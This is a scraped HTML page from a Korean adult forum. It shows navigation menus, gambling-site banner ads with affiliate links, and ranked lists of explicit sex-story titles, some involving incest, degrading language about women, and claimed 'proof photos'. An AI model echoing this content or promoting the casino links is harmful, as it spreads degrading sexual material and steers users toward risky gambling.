												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-deepblue en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-user-plus'></i><span>멤버쉽가입</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="old">
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										1,848(<b>48</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								32,820 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				147,810 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				260,750 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				183,593,529 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">264,420 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,595,208 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				968,676 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#lpnrfguhtmjkqoies .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#lpnrfguhtmjkqoies .post-row { width:25%; }
	#lpnrfguhtmjkqoies .post-list { margin-right:3px; margin-bottom:3px; }
	#lpnrfguhtmjkqoies .post-subject { height:64px; }
	#lpnrfguhtmjkqoies .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #lpnrfguhtmjkqoies .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #lpnrfguhtmjkqoies .post-row { width:25%; } 
		.responsive #lpnrfguhtmjkqoies .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #lpnrfguhtmjkqoies .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #lpnrfguhtmjkqoies .post-row { width:25%; } 
		.responsive #lpnrfguhtmjkqoies .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #lpnrfguhtmjkqoies .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #lpnrfguhtmjkqoies .post-row { width:50%; } 
		.responsive #lpnrfguhtmjkqoies .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #lpnrfguhtmjkqoies .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #lpnrfguhtmjkqoies .post-row { width:50%; } 
		.responsive #lpnrfguhtmjkqoies .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="lpnrfguhtmjkqoies" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#nqprtgiehomfuklsj .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#nqprtgiehomfuklsj .post-row { width:25%; }
	#nqprtgiehomfuklsj .post-list { margin-right:3px; margin-bottom:3px; }
	#nqprtgiehomfuklsj .post-subject { height:20px; }
	#nqprtgiehomfuklsj .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #nqprtgiehomfuklsj .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #nqprtgiehomfuklsj .post-row { width:25%; } 
		.responsive #nqprtgiehomfuklsj .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #nqprtgiehomfuklsj .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #nqprtgiehomfuklsj .post-row { width:25%; } 
		.responsive #nqprtgiehomfuklsj .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #nqprtgiehomfuklsj .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #nqprtgiehomfuklsj .post-row { width:50%; } 
		.responsive #nqprtgiehomfuklsj .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #nqprtgiehomfuklsj .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #nqprtgiehomfuklsj .post-row { width:50%; } 
		.responsive #nqprtgiehomfuklsj .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="nqprtgiehomfuklsj" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_Me0RVgCp_fef02da83a7a30fb6c1f3cdc10707d5b2317628d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-3 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137361" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+165						</span>
																&nbsp;11.27									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			걸레같은 처제와(feat: 와이프의허락) 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135424" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+224						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			수영장 애엄마 따먹은 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135025" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+184						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			걸레같은 처제와(feat: 와이프의허락) 6편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137299" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+178						</span>
																&nbsp;11.27									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			수영장 애엄마 따먹은 썰 2 (인증샷)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1140411" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+155						</span>
																&nbsp;11.29									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+100						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			방역 썰 1) 서울에서 방역 일 하다가 40대 유부녀한테 따먹힌 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1141055" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+82						</span>
																&nbsp;11.29									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마와의 관계(과거 1편)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+214						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1132634" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+195						</span>
																&nbsp;11.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			걸레같은 처제와(feat: 와이프의허락) 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137361" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+165						</span>
																&nbsp;11.27									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			걸레같은 처제와(feat: 와이프의허락) 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1132940" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+214						</span>
																&nbsp;11.25									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			여친 엄마 따먹은 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1121871" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+211						</span>
																&nbsp;11.20									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135424" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+224						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			수영장 애엄마 따먹은 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1117520" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+244						</span>
																&nbsp;11.18									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			걸레같은 처제와(feat: 와이프의허락) 1편		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1363						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+519						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
